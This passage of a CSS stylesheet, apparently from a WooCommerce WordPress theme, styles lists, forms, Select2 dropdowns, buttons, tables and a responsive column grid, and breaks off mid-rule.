.woocommerce-tabs #tab-description .ul-style li img{
	margin: 0 10px 8px 0 !important; /*rtl*/
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style li:before,
.ul-style li:before{
	font-family: 'Font Awesome 5 Free';
	letter-spacing: 0;
	display: inline-block;
	content: "\f111";
	font-size: 8px;
	line-height: 14px;
	font-weight: 900;
	margin-right: 10px; /* rtl */
}
.ul-style.default li:before,
.ul-style.square li:before,
.ul-style.circle li:before{
	position: relative;
	top: -3px;
}
.ul-style.circle li:before,
.ul-style.square li:before{
	top: -2px;
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style.circle li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style.circle li:before,
.ul-style.circle li:before{
	content: "\f111";
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style.arrow-circle li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style.arrow-circle li:before,
.ul-style.arrow-circle li:before{
	content: "\f0a9";/* rtl */
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style.angle li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style.angle li:before,
.ul-style.angle li:before{
	content: "\f105";/* rtl */
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style.square li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style.square li:before,
.ul-style.square li:before{
	content: "\f0c8";
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style.caret li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style.caret li:before,
.ul-style.caret li:before{
	content: "\f0da";/* rtl */
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style.check li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style.check li:before,
.ul-style.check li:before{
	content: "\f00c";
}
.woocommerce .ts-search-result-container ul.product_list_widget ul.ul-style.play li:before,
.woocommerce.ts-search-result-container ul.product_list_widget ul.ul-style.play li:before,
.ul-style.play li:before{
	content: "\f144";
}
ul.ul-style.text-light li:before{
	color:#ffffff;
}

ol, 
ul{
	margin-bottom: 20px;
}
.no-padding{
	margin-bottom: 10px;
}

ol li:last-child, 
ul li:last-child{
	padding-bottom: 0;
}

ol li, 
ul li{
	line-height: 24px;
	padding: 5px 0;
}
.rev_slider_wrapper ul li,
.rev_slider_wrapper ol li,
.rev_slider_wrapper ul,
.rev_slider_wrapper ol{
	padding: 0;
	margin: 0;
}

.rev_slider_wrapper ul li,
.rev_slider_wrapper ol li{
	line-height: inherit;
}

ol ol, 
ol ul, 
ul ul,
ul ol
{
	margin: 10px 0 0 30px;/* rtl */
}
ol ol ol, 
ol ul ol, 
ul ul ol,
ul ol ol,
ol ol ul, 
ol ul ul, 
ul ul ul,
ul ol ul
{
	margin: 8px 0 0 20px;/* rtl */
}

ol li, 
ul ol li 
{
	list-style: decimal inside none;
	
}

ul li 
{
	list-style: disc inside none
}
ul.nostyle li{
	list-style: none
}
 
ul ul > li
{
	list-style: circle  inside none
}

ul ul ul > li
{
	list-style: square  inside none
}

ol ol ol > li
{
	list-style: lower-roman inside none;
}

ol ol li{
	list-style: lower-latin inside none;
}

ol.commentlist .comment-text > ol li{
	list-style: decimal inside none;
}

ol.commentlist .comment-text > ol > li > ol li{
	list-style: lower-latin inside none;
}
ol.commentlist .comment-text > ol > li > ol > li > ol > li{
	list-style: lower-roman inside none;
}

/* Definition Lists */
/*fix :not(.gallery-item) for unit test*/
dl:not(.gallery-item){
	margin-bottom: 20px;
}
dt, 
dd{
	line-height: 18px;
}
dt{
	font-weight: bold;
}
dd{
	margin: 12px 0 30px 0;
}

/* Content */

.group_table del,
.price del,
.product-price del{
	text-decoration: none;
}
.group_table del .amount,
.price del .amount,
.product-price del .amount{
	text-decoration: line-through;
}

del 
{
	text-decoration: line-through;
}

/* Blockquote */

body blockquote{
	font-size: 214%;
	line-height: 1.4;
	padding: 36px 40px;
	position: relative;
}
body blockquote.style-2{
	padding: 0;
	background: transparent;
}
body blockquote.style-2:before{
	display: none;
}
blockquote p{
	margin: 0 0 5px;
}
blockquote .entry-meta-middle{
	margin-top: 20px;
	font-size: 12px;
	line-height: 16px;
	font-weight: normal;
}
blockquote .entry-meta-middle > .date-time{
	font-size: 11px;
}
blockquote .entry-meta-middle > span{
	padding-right: 0 !important; /*rtl*/
}
blockquote .entry-meta-middle > span:before{
	display: none;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large{
	padding: 40px;
}

/* Code */
html pre{
	border: 0;
	border-radius: 0;
	background: rgb(240, 240, 240);
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	white-space: pre-wrap;
	clear: both;
	overflow: hidden;
	padding: 20px 20px;
	line-height: 26px;
	margin: 10px 0 25px 0;
}
body code{
	display: inline-block;
	padding: 0 2px;
	position: relative;
	top: 4px;
	margin: 0;
	border: 0;
	border-radius: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	white-space: pre-wrap;
	clear: both;
	overflow: hidden;
	font-style: italic;
	line-height: 1.2;
}
body pre code{
	padding: 5px;
	background: rgb(240, 240, 240);
}

.clearfix:after{
	content: " ";display: table;clear: both
}

body table code 
{
	white-space: normal
}

/* Table */

table{
	border-width: 1px;
	border-style: solid;
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	font-size: 100%;
	width: 100%;
	word-wrap: break-word;
	margin-bottom: 30px;
}
.wp-block-table{
	overflow: auto;
}

table label 
{
	white-space: normal;
	vertical-align: top;
}
label a{
	text-transform: none;
}
table thead th{
	border-width: 0 0 1px 0;
	border-style: solid;
	padding: 15px 0 15px 20px;/* rtl */
	max-width: 100%;
	table-layout: auto;
	margin-bottom: 20px;
}
table td,
table th,
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td{
	border-width: 0 0 1px 0;
	border-style: solid;
	padding: 15px 0 15px 20px;/* rtl */
	line-height: 20px;
	text-align: left;/* rtl */
}
table td:last-child,
table th:last-child{
	padding-left: 20px;
	padding-right: 20px;
}
table tfoot tr,
table tfoot th{
	background: transparent;
}

form table{
	margin-bottom: 0;
}
table tbody, 
table tfood,
table thead
{
	max-width: 100%;
}

/* Form Elements */

input[type="search"]{
	-webkit-appearance: none;
	border-radius: 0;
}
.widget-container input[type="search"]::-webkit-search-cancel-button{
  display: none;
}
body .widget-container input[type="search"],
body .widget-container input[type="text"],
body .widget-container input[type="password"],
body .widget-container input[type="number"],
body .widget-container input[type="email"],
body .widget-container input[type="tel"],
body .widget-container select,
body .widget-container textarea,
body .widget input[type="search"],
body .widget input[type="text"],
body .widget input[type="password"],
body .widget input[type="number"],
body .widget input[type="email"],
body .widget input[type="tel"],
body .widget select,
body .widget textarea
{
	max-width: 100%;
}
body input[type="search"],
body input[type="text"],
body input[type="password"],
body input[type="number"],
body input[type="email"],
body input[type="tel"],
body select,
body textarea{
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: 0;
}
.wpcf7 p input[type="text"],
.wpcf7 p input[type="password"],
.wpcf7 p select,
.wpcf7 p textarea{
	width: 100%;
	max-width: 100%;
}
.woocommerce form.login input, 
.woocommerce form.register input, 
.woocommerce form.login select, 
.woocommerce form.register select,
.woocommerce form.login textarea, 
.woocommerce form.register textarea{
	 max-width: 450px;
}

/* Input */

html input{
	box-shadow: none;
	width: 100%;
	border: 0;
	margin: 0 0 10px;
	padding: 6px 20px;
	border-radius: 0;
}
input[type='file']{
    line-height: 18px;
}
input, button
{
	transition: 350ms ease 0s;
}

fieldset{
	border-width: 1px;
	border-style: solid;
	padding: 20px 20px 10px 20px;
	margin: 20px 0 20px 0;
}
#payment fieldset{
	border: 0;
}
fieldset legend{
	padding: 0 10px 0 10px;
	margin-bottom: 0;
	font-weight: bold;
	text-transform: uppercase;
}

html input.button,
input[type^="submit"],
input[type^="radio"],
input[type^="check"]{
	width: auto;
	margin: 0;
}
input[type^="submit"]{
	cursor: pointer;
	margin: 0;
	vertical-align: middle;
	width: auto;
}
input[type^="radio"],
input[type^="check"]{
	cursor: pointer;
    display: inline;
    width: auto;
    margin: -2px 3px 0 0;/* rtl */
    text-align: center;
    vertical-align: middle;
}

html input:focus:invalid:focus, 
html select:focus:invalid:focus{
	color: #999;
}
small{
	font-size: 85%;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered,
select,
body select.dokan-form-control{
	line-height: 22px;/* default for firefox */
	font-weight: normal;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{
	height: 22px;
}
textarea,
select,
html input[type^="search"],
html input[type^="text"], 
html input[type^="email"],
html input[type^="password"],
html input[type^="number"],
html input[type^="tel"],
.chosen-container a.chosen-single,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text,
body .select2-container--default .select2-selection--single .select2-selection__rendered{
	filter: none !important;
	background: #f2f2f2;
	padding: 11px 20px;
	text-align: left;/* rtl */
	width: 100%;
	box-shadow: none;
	vertical-align: bottom;
	border-radius: 2px;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{
	display: block;
}
select{
	padding-top: 10px;
	padding-bottom: 10px;
}
body .select2-container--default .select2-results__option[aria-selected=true]{
	background: transparent;
}
.woocommerce form .form-row .select2-container{
	display: block;
	line-height: 2em;
}
body .select2-container{
	z-index: 992;/* sticky 993 */
}
.dokan-dashboard .select2-container.select2-container--open{
	z-index: 995;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected],
body .select2-container--default .select2-results__option[aria-selected=true], 
body .select2-container--default .select2-results__option[data-selected=true]{
	background: transparent;
	outline: none !important;
	color: inherit;
	font-weight: bold;
}
body .widget-container .select2-container--default .select2-selection--single .select2-selection__rendered{
	min-height: 0;
}
body .select2-container--default .select2-results > .select2-results__options li{
	list-style: none;
}
.select2-selection--single:focus{
	outline: none !important;
}
body .select2-container .select2-selection--single{
	height: auto;
	border: 0;
}
body .select2-container--default .select2-selection--single{
	border-radius: 2px;
	overflow: hidden;
	display: block;
}
body .select2-container--open .select2-dropdown--below,
body .select2-dropdown{
	border: 0;
	z-index: 992;/* header sticky 993 */
}
body .select2-container.category-dropdown .select2-dropdown{
	z-index: 994;/* header sticky 993 */
}
body .select2-container--default .select2-search--dropdown .select2-search__field{
	border: 1px solid rgba(0,0,0,0.1) !important;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 50%;
	margin-top: -15px;
	right: 15px;/* rtl */
	text-align: center;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-width: 0 !important;
	height: 26px;
	margin: 0;
	position: static;
}
body .select2-container--default .select2-selection--single .select2-selection__arrow b:before{
	font-size: 10px;
	line-height: 1;
	display: inline-block;
}
body .select2-results li{
	padding: 8px 20px;
	margin: 0;
    line-height: 16px;
}
body .select2-search--dropdown{
	padding: 7px;
	position: relative;
}
body .select2-search--dropdown:before{
	position: absolute;
	right: 10px;/* rtl */
	top: 5px;
	bottom: 17px;
	width: 28px;
	content: "\f002";
    font-weight: 900;
    font-family: 'Font Awesome 5 Free';
	font-size: 14px;
	line-height: 38px !important;
	text-align: center;
}
body.woocommerce-checkout .select2-search--dropdown{
    padding: 7px 20px;
}
body.woocommerce-checkout .select2-search--dropdown:before{
	right: 30px;/* rtl */
}
body .select2-container--default .select2-search--dropdown .select2-search__field{
	padding: 4px 40px 4px 12px; /* rtl */
	margin: 0;
}
body .select2-results{
	padding: 0;
	margin: 0;
}
body .select2-container--classic .select2-results > .select2-results__options, 
body .select2-container--default .select2-results > .select2-results__options{
	max-height: 240px;
}
body .select2-container--default .select2-results > .select2-results__options li,
body .select2-container--default .select2-results > .select2-results__options li:hover,
body .select2-container--default .select2-results > .select2-results__options li:focus{
	outline: 0 !important;
}
textarea,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea{
	height: 150px;
}
html input[type^="search"]:hover,
html input[type^="text"]:hover, 
html input[type^="email"]:hover,
html input[type^="tel"]:hover,
html input[type^="password"]:hover,
html textarea:hover,
html input[type^="search"]:focus,
html input[type^="text"]:focus, 
html input[type^="email"]:focus,
html input[type^="tel"]:focus,
html input[type^="password"]:focus,
html textarea:focus,
html input:focus:invalid:focus, 
html select:focus:invalid:focus{
	box-shadow: none;
	background-image: none;
}

input:hover,
input:focus{
	outline: none!important;
}

html input[type^="button"],
html input[type^="submit"]{
	-webkit-appearance: none
}

html input[type^="button"]:focus,
html input[type^="submit"]:focus{
	outline: none!important;
}

body input[type='number']{
	-moz-appearance: textfield;
	-webkit-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button{
   opacity: 0;
}

html input[type^="radio"] {
	border: 0;
	padding: 0;
}

html input[type^="checkbox"]{
	border: 0;
	padding: 0;
}

textarea{
	background: #fff;
	border-width: 0;
	padding: 12px 15px;
	width: 100%;
	-webkit-appearance: none;
	transition: 350ms ease 0s;
	-webkit-appearance: none;
	overflow: auto;
}
select,
select.dokan-form-control{
	padding-left: 15px;/* rtl */
	padding-right: 30px;/* rtl */
	max-width: 400px;
	filter: none !important;
	position: relative;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	background-image: url(../images/icon-select.svg);
	background-position: 97% 50%; /* rtl */
	background-repeat: no-repeat;
	cursor: pointer;
}
select[multiple="multiple"],
select.dokan-form-control[multiple="multiple"]{
	background-position: 97% 14px; /* rtl */
}
select option{
	padding: 5px 8px;
}
body .select2-container--default .select2-selection--single .select2-selection__clear{
    float: left; /*rtl*/
}
body .select2-container--default .select2-selection--single .select2-selection__rendered{
	padding: 11px 30px 11px 20px; /*rtl*/
}

/* BR */
br{
	margin: 0 0 5px;
}

/* STYLE FOR BUTTON */
button,
button:hover,
button:focus{
	outline: 0;
}

button.button::-moz-focus-inner {
	padding: 0;
	border: 0;
}

.woocommerce ul.products li.product .button{
	margin: 0;
}
.woocommerce ul.products li.product .price ins{
	font-weight: normal;
}
a.button{
	display: inline-block;
}
a.button,
button, 
input[type^="submit"], 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,  
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,  
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit, 
.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading,
.elementor-button-wrapper .elementor-button,
.shopping-cart p.buttons a,
a.wp-block-button__link,
.wp-block-search .wp-block-search__button,
input[type="submit"].dokan-btn, 
.wishlist_table .product-add-to-cart a,
a.dokan-btn, 
.dokan-btn,
#comments .wcpr-filter-button,
.yith-woocompare-widget a.clear-all,
.yith-woocompare-widget a.compare,
.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
.elementor-widget-wp-widget-yith-woocompare-widget a.compare,
#ts-search-sidebar.full-width .ts-search-result-container .view-all-wrapper a{
	padding: 10px 20px;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	filter: none;
	cursor: pointer;
	text-align: center;
	background-image: none;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	border-radius: 2px;
	text-decoration: none;
}
.elementor-button-wrapper .elementor-button{
	padding-top: 7px;
	padding-bottom: 7px;
}
.wp-block-button.is-style-squared .wp-block-button__link, 
.wp-block-button__link.wp-block-button.is-style-squared .wp-block-button__link{
	border-radius: 0;
}
.woocommerce table.my_account_orders .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce .button.button-small,
.button.button-small,
.ts-banner.button-default.size-small .ts-banner-button a.button,
.woocommerce .button.button-small.button-border,
.button.button-small.button-border,
.woocommerce-cart .cart-collaterals .shipping-calculator-form .button{
	padding: 5px 20px;
	min-width: 0;
	font-size: 110%;
    line-height: inherit;
	text-decoration: none;
}
.elementor-button-wrapper .elementor-button.elementor-size-xs{
	min-width: 0;
	font-weight: normal;
	text-decoration: none;
}
.elementor-button-wrapper .elementor-button.elementor-size-md{
	padding-left: 30px;
	padding-right: 30px;
}
.elementor-button-wrapper .elementor-button.elementor-size-lg{
	padding: 12px 40px;
}
.elementor-button-wrapper .elementor-button.elementor-size-xl{
	padding: 16px 50px;
}
.woocommerce .button.button-border,
.button.button-border{
	background: transparent;
}
.button-white{
	background: #ffffff !important;
	border-color: #ffffff !important;
	color: #1f1f1f !important;
	min-width: 180px;
}
.button-white:hover{
	background: transparent !important;
	border-color: #ffffff !important;
	color: #ffffff !important;
}
a.button:hover,
button:hover, 
input[type^="submit"]:hover, 
.shopping-cart p.buttons a:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,  
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
	text-shadow: none;
	filter: none;
	background-image: none;
	outline: none;
}
.pswp__button--arrow--left:hover, 
.pswp__button--arrow--right:hover{
	top: 50%;
}
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled]{
	color: inherit;
	cursor:not-allowed;
	opacity: .5;
	background-color: #ebe9eb;
	border-color: #ebe9eb;
}
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover{
	color: inherit;
	background-color: #ebe9eb;
	border-color: #ebe9eb;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce a.button.added:after, 
.woocommerce button.button.added:after, 
.woocommerce input.button.added:after{
	vertical-align: initial;
	display: none;
}

/* SLIDER */
.rev_slider embed, 
.rev_slider iframe, 
.rev_slider object, 
.rev_slider video{
	border: 0;
	outline: 0;
}

/*--------------------------------------------------------------------------------------------------------------*/
/*- 2. CUSTOM MINI STYLE ---------------------------------------------------------------------------------------*/
.clear{
	clear: both;
	min-height: 1px;
	width: 100%;
	position: relative;
	margin-bottom: -1px;
}

.clearboth{
	clear: both;
}

.clearleft{
	clear: left;
}

.noimage{
	margin-left: 0;
}
.alignnone {
	clear: both;
    margin: 10px 20px 10px 0;/* rtl */
}
.alignleft {
	clear: both;
	float: left!important;
	margin: 0 20px 20px 0 !important;
	max-width: 100%;
	height: auto;
}
.alignright{
	clear: both;
	float: right;
	margin: 10px 0 20px 20px !important;
	max-width: 100%;
	height: auto;
}
.aligncenter{
	clear: both;
	display: block;
	margin: 0 auto 20px auto;
	max-width: 100%;
	height: auto;
}
iframe html{
	position: relative;
	z-index: 1;
}
.thumbnail{
	border-radius: 2px;
	position: relative;
	display: block;
}

/*--------------------------------------------------------------------------------------------------------------*/
/* 3. CUSTOM LIGHTBOX ------------------------------------------------------------------------------------------*/
.woocommerce #respond input#submit.loading, 
.woocommerce a.button.loading, 
.woocommerce button.button.loading, 
.woocommerce input.button.loading{
	opacity: 1;
	position: relative;
}
a.button.loading .blockOverlay{
	display: none !important;
}

/*--------------------------------------------------------------------------------------------------------------*/
/* 4. CUSTOM BOOTSTRAP -----------------------------------------------------------------------------------------*/
body.boxed #page{
	margin-left: auto;
	margin-right: auto;
}
.layout-fullwidth .footer-container .container{
	padding-left: 30px;
	padding-right: 30px;
}
.layout-fullwidth .sub-menu > li > .ts-megamenu-container{
	max-width: 100%;
}
.page-container,
.container,
.breadcrumb-title-wrapper .breadcrumb-content{
	margin-right: auto;
	margin-left: auto;
}
.hidden{display: none !important}

/* COLUMNS */
.ts-columns:after{
	display: table;
	content: "";
	clear: both;
}
.ts-columns{
	margin-left: -15px;
	margin-right: -15px;
}
.ts-columns > .ts-item{
	float: left;
	padding: 0 15px;
}
.ts-columns-1 > .ts-item{
	width: 100%;
	float: left;
}
.ts-columns-2 > .ts-item{
	width: 50%;
}
.ts-columns-3 > .ts-item{
	width: 33.33333%;
}
.ts-columns-4 > .ts-item{
	width: 25%;
}
.ts-columns-5 > .ts-item{
	width: 20%;
}
.ts-columns-6 > .ts-item{
	width: 16.6%;
}
.ts-columns-7 > .ts-item{
	width: 14.285%;
}
.ts-columns-8 > .ts-item{
	width: 12.5%;
}
.ts-columns-300 > .ts-item{
	width: 300px;
}
.ts-col-1, .ts-col-2, .ts-col-3, .ts-col-4, .ts-col-5, .ts-col-6, .ts-col-7, .ts-col-8, .ts-col-9, .ts-col-10, .ts-col-11, .ts-col-12, .ts-col-13, .ts-col-14, .ts-col-15, .ts-col-16, .ts-col-17, .ts-col-18, .ts-col-19, .ts-col-20, .ts-col-21, .ts-col-22, .ts-col-23, .ts-col-24{
	width: 100%;
	float: none;
	min-height: 1px;
	padding: 0 15px;
}

/* SIDEBAR */
#left-sidebar,
#right-sidebar{
	min-height: 1px;
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 66px;
}
#main-content{
	padding: 0 20px;
}
.container{
	padding-left: 20px;
	padding-right: 20px;
}
.ts-header .container,
footer .container,
.breadcrumb-title-wrapper .breadcrumb-content{
	padding-left: 20px;
	padding-right: 20px;
}
#main > .page-container{
	padding-top: 24px;
}
.single-post #main > .page-container{
	padding-top: 0;
}
.woocommerce-page #main > .page-container{
	padding-top: 30px;
}
.woocommerce-page.woocommerce-account #main > .page-container,
.woocommerce-page.woocommerce-cart #main > .page-container{
	padding-top: 66px;
}
.woocommerce-page.woocommerce-checkout #main > .page-container{
	padding-top: 60px;
}
.woocommerce-page.woocommerce-wishlist #main > .page-container{
	padding-top: 55px;
}

@media (min-width: 768px){
	/* MENU MOBILE */
	#group-icon-header{
		display: none;
	}
	.ts-col-1, .ts-col-2, .ts-col-3, .ts-col-4, .ts-col-5, .ts-col-6, .ts-col-7, .ts-col-8, .ts-col-9, .ts-col-10, .ts-col-11, .ts-col-12, .ts-col-13, .ts-col-14, .ts-col-15, .ts-col-16, .ts-col-17, .ts-col-18, .ts-col-19, .ts-col-20, .ts-col-21, .ts-col-22, .ts-col-23, .ts-col-24{
		float: left;
	}
	.ts-col-24{
		width: 100%;
	}
	.ts-col-23{
		width: 95.83333333%;
	}
	.ts-col-22{
		width: 91.66666667%;
	}
	.ts-col-21{
		width: 87.5%;
	}
	.ts-col-20{
		width: 83.33333333%;
	}
	.ts-col-19{
		width: 79.16666667%;
	}
	.ts-col-18{
		width: 75%;
	}
	.ts-col-17{
		width: 70.83333333%;
	}
	.ts-col-16{
		width: 66.66666667%;
	}
	.ts-col-15{
		width: 62.5%;
	}
	.ts-col-14{
		width: 58.33333333%;
	}
	.ts-col-13{
		width: 54.16666667%;
	}
	.ts-col-12{
		width: 50%;
	}
	.ts-col-11{
		width: 45.83333333%;
	}
	.ts-col-10{
		width: 41.66666667%;
	}
	.ts-col-9{
		width: 37.5%;
	}
	.ts-col-8{
		width: 33.33333333%;
	}
	.ts-col-7{
		width: 29.16666667%;
	}
	.ts-col-6{
		width: 25%;
	}
	.ts-col-5{
		width: 20.83333333%;
	}
	.ts-col-4{
		width: 16.66666667%;
	}
	.ts-col-3{
		width: 12.5%;
	}
	.ts-col-2{
		width: 8.33333333%;
	}
	.ts-col-1{
		width: 4.16666667%;
	}
	body.boxed #page,
	.page-container,
	.container,
	.dokan-store #page > #main,
	.breadcrumb-title-wrapper .breadcrumb-content,
	body.boxed header.ts-header .header-sticky,
	.ts-sidebar-content .filter-widget-area,
	.ts-header .ts-megamenu.no-stretch-content > .sub-menu > li,
	body.header-v1 > #ts-search-result-container .search-content,
	body.header-v1 > #ts-search-result-container > p{
		max-width: 100%;
		width: 100%;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section > .elementor-container{
		padding-left: 25px !important;
		padding-right: 25px !important;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section:first-child > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section:first-child > .elementor-container{
		padding-top: 25px !important;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section:last-child > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section:last-child > .elementor-container{
		padding-bottom: 25px !important;
	}
	.vertical-categories-wrapper ~ #main .elementor-section.elementor-section-stretched{
		width: calc(100% + 50px) !important;
		left: -25px !important; /*rtl*/
	}
	.header-fullwidth .ts-header nav > ul.menu li.ts-megamenu-fullwidth.ts-megamenu-fullwidth-stretch:not(.no-stretch-content) ul.sub-menu .elementor-section-wrap > .elementor-section.elementor-section-full_width > .elementor-container,
	.layout-fullwidth .ts-header nav > ul.menu li.ts-megamenu-fullwidth.ts-megamenu-fullwidth-stretch:not(.no-stretch-content) ul.sub-menu .elementor-section-wrap > .elementor-section.elementor-section-full_width > .elementor-container{
		padding: 0 !important;
	}
}

@media (min-width: 992px){
	.header-ipad{
		display: none;
	}
	body.boxed #page,
	.page-container,
	.container,
	body > #ts-search-result-container .search-content,
	.dokan-store #page > #main,
	.breadcrumb-title-wrapper .breadcrumb-content,
	body.boxed header.ts-header .header-sticky,
	.ts-sidebar-content .filter-widget-area,
	.ts-header .ts-megamenu.no-stretch-content > .sub-menu > li{
		max-width: 100%;
		width: 100%;
	}
	#left-sidebar.ts-col-6, 
	#left-sidebar.ts-col-6, 
	#right-sidebar.ts-col-6,
	#right-sidebar.ts-col-6{
		width: 20%;
	}
	#main-content.ts-col-18, 
	#main-content.ts-col-18{
		width: 80%;
	}
	#main-content.ts-col-12, 
	#main-content.ts-col-12{
		width: 60%;
	}
}

@media (min-width: 1279px){
	.header-fullwidth .ts-header .container,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .page-container,
	.main-content-fullwidth .page-container,
	.main-content-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .footer-container .container{
		max-width: 100%;
		width: 100%;
	}
	.header-fullwidth .ts-header .container,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .footer-container .container,
	.main-content-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.ts-header nav > ul.menu li.ts-megamenu-fullwidth-stretch ul.sub-menu,
	body > .ts-search-result-container,
	.layout-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.footer-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container,
	.main-content-fullwidth .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container{
		padding-left: 30px;
		padding-right: 30px;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section > .elementor-container{
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	.vertical-categories-wrapper ~ #main .elementor-section.elementor-section-stretched{
		width: calc(100% + 60px) !important;
		left: -30px !important; /*rtl*/
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section:first-child > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section:first-child > .elementor-container{
		padding-top: 30px !important;
	}
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-megamenu-container > .elementor > .elementor-section:last-child > .elementor-container,
	.ts-header nav:not(.vertical-menu) > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .elementor-section-wrap > .elementor-section:last-child > .elementor-container{
		padding-bottom: 30px !important;
	}
	.main-content-fullwidth .page-container,
	.layout-fullwidth .page-container{
		padding-left: 10px;
		padding-right: 10px;
	}
	body.boxed #page,
	.page-container,
	.container,
	.dokan-store #page > #main,
	.breadcrumb-title-wrapper .breadcrumb-content,
	.ts-sidebar-content .filter-widget-area,
	body.boxed header.ts-header .header-sticky{
		max-width: 1280px;
		width: 100%;
	}
	.woocommerce #customer_login,
	.woocommerce-account .woocommerce-MyAccount-navigation,
	.woocommerce-account .woocommerce-MyAccount-content,
	body > #ts-search-result-container .search-content{
